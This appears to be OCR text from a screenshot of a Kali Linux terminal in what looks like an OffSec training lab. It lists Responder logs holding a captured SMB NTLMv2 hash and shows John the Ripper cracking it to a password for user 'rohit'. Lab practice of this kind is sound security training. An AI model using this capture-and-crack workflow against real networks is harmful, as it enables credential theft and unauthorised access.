 kali@kali: /usr/share/responder/logs
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ cd /usr/share/responder/logs
(kali㉿kali)-[/usr/share/responder/logs]
$ ls
Analyzer-Session.log Config-Responder.log Poisoners-Session.log Responder-Session.log SMB-NTLMv2-SSP-10.10.1.33.txt
(kali㉿kali)-[/usr/share/responder/logs]
$ john SMB-NTLMv2-SSP-10.10.1.33.tx\t
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
1236 (rohit)
1g 0:00:00:01 DONE 3/3 (2025-02-16 05:20) 0.6060g/s 152443p/s 152443c/s 152443C/s cez15..118713
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[/usr/share/responder/logs]
$
B OffSec
mouse pointer inside or press Ctrl+G.
Search
ENG
IN
15:50
16-02-2025